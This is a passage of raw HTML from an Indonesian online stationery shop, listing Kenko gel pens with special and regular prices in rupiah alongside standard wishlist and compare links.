}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-20&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-ke-20-gel-pen.html">Kenko KE-20 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3713" data-price-box="product-id-3713">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3713"  data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3713"  data-price-amount="3200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3713" name="related_products[]" value="3713" /><label class="label" for="related-checkbox3713"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3713,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3713","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3668" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-wave-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3668"><span class="product-image-wrapper"><!--mf_product_label_comment_3668--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-wave-gel-sku-kn-gpwg_forwbz9odlhtjeiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;stationery&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Wave&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3668 {
    width: 152px;
}
.product-image-container-3668 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Wave&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-wave-gel.html">Kenko Gel Pen Wave Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3668" data-price-box="product-id-3668">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3668"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3668"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3668" name="related_products[]" value="3668" /><label class="label" for="related-checkbox3668"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3668,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3668","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3714" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-ke-200-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3714"><span class="product-image-wrapper"><!--mf_product_label_comment_3714--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-200-gel-pen-sku-kn-ke200gp_ctwuf9tmmbgnbbw9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="e-catalogue&#x20;gambar&#x20;alat&#x20;tulis&#x20;Kenko&#x20;KE-200&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis"/></span></span>  <style>.product-image-container-3714 {
    width: 152px;
}
.product-image-container-3714 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-200&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-ke-200-gel-pen.html">Kenko KE-200 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3714" data-price-box="product-id-3714">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3714"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3714"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3714" name="related_products[]" value="3714" /><label class="label" for="related-checkbox3714"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3714,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3714","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3661" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-indo-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3661"><span class="product-image-wrapper"><!--mf_product_label_comment_3661--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-indo-gel-sku-kn-gpi_gfnr4udiyufvrdyh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Indo&#x20;Gel&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-3661 {
    width: 152px;
}
.product-image-container-3661 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Indo&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-indo-gel.html">Kenko Gel Pen Indo Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3661" data-price-box="product-id-3661">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3661"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3661"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3661" name="related_products[]" value="3661" /><label class="label" for="related-checkbox3661"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3661,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3661","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3666" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-pineapple.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3666"><span class="product-image-wrapper"><!--mf_product_label_comment_3666--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-polo-gel-sku-kn-gppg_pt1pjesf6i6ysvhs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;perlengkapan&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Pineapple"/></span></span>  <style>.product-image-container-3666 {
    width: 152px;
}
.product-image-container-3666 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Pineapple&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-pineapple.html">Kenko Gel Pen Pineapple Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3666" data-price-box="product-id-3666">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3666"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3666"  data-price-amount="2700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3666" name="related_products[]" value="3666" /><label class="label" for="related-checkbox3666"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3666,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3666","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3530" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-bg-16-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3530"><span class="product-image-wrapper"><!--mf_product_label_comment_3530--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-bg-16-gel-pen-sku-kn-bg16_ldpltj9wj3tiitug.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat&#x20;tulis&#x20;kantor&#x20;Kenko&#x20;BG-16&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3530 {
    width: 152px;
}
.product-image-container-3530 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;BG-16&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-bg-16-gel-pen.html">Kenko BG-16 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3530" data-price-box="product-id-3530">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3530"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3530"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3530" name="related_products[]" value="3530" /><label class="label" for="related-checkbox3530"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3530,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3530","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3657" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-eco-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3657"><span class="product-image-wrapper"><!--mf_product_label_comment_3657--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-eco-gel-sku-kn-gpeg_ch6568kycruikub3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;atk&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Eco&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3657 {
    width: 152px;
}
.product-image-container-3657 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Eco&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-eco-gel.html">Kenko Gel Pen Eco Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3657" data-price-box="product-id-3657">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3657"  data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3657"  data-price-amount="2200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3657" name="related_products[]" value="3657" /><label class="label" for="related-checkbox3657"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3657,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3657","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3720" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-k-gold-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3720"><span class="product-image-wrapper"><!--mf_product_label_comment_3720--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-k-gold-gel-pen-sku-kn-kg_ulztbhtomqrswh3a.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;K-Gold&#x20;Gel&#x20;Pen&#x20;merek&#x20;Kenko"/></span></span>  <style>.product-image-container-3720 {
    width: 152px;
}
.product-image-container-3720 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;K-Gold&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-k-gold-gel-pen.html">Kenko K-Gold Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3720" data-price-box="product-id-3720">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3720"  data-price-amount="3700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3720"  data-price-amount="4300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3720" name="related_products[]" value="3720" /><label class="label" for="related-checkbox3720"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3720,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3720","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3659" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-fineliner-fln6-c1-04-mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3659"><span class="product-image-wrapper"><!--mf_product_label_comment_3659--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-fineliner-fln6-c1-04-mm-sku-kn-fln6c1_pbu5uucmehbt7viu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;atk&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Fineliner&#x20;FLN6-C1&#x20;0.4&#x20;mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3659 {
    width: 152px;
}
.product-image-container-3659 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Fineliner&#x20;FLN6-C1&#x20;0.4&#x20;mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-fineliner-fln6-c1-04-mm.html">Kenko Gel Pen Fineliner FLN6-C1 0.4 mm Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3659" data-price-box="product-id-3659">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3659"  data-price-amount="1000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3659"  data-price-amount="1200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3659" name="related_products[]" value="3659" /><label class="label" for="related-checkbox3659"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3659,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3659","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3655" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-easy-gel-05mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3655"><span class="product-image-wrapper"><!--mf_product_label_comment_3655--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-easy-gel-05mm-sku-kn-g07-sku-kn-gpfgl-sku-kn-gpk1m_mevkk3dducq1i0mk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 